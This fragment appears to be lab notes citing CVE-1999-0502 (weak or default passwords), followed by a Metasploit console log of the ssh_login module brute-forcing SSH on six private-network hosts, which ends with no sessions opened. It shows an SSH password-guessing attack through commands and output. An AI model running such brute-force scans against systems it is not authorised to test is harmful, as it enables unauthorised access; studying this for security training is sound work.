 References:
https://nvd.nist.gov/vuln/detail/CVE-1999-0502
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.100.141:22 - Starting bruteforce
[*] Scanned 1 of 6 hosts (16% complete)
[*] 192.168.100.142:22 - Starting bruteforce
[*] Scanned 2 of 6 hosts (33% complete)
[*] 192.168.100.143:22 - Starting bruteforce
[*] Scanned 2 of 6 hosts (33% complete)
[*] Scanned 3 of 6 hosts (50% complete)
[*] 192.168.100.144:22 - Starting bruteforce
[*] Scanned 3 of 6 hosts (50% complete)
[*] Scanned 4 of 6 hosts (66% complete)
[*] 192.168.100.145:22 - Starting bruteforce
[*] Scanned 5 of 6 hosts (83% complete)
[*] 192.168.100.146:22 - Starting bruteforce
[*] Scanned 5 of 6 hosts (83% complete)
[*] Scanned 6 of 6 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
No active sessions.
msf6 auxiliary(scanner/ssh/ssh_login) >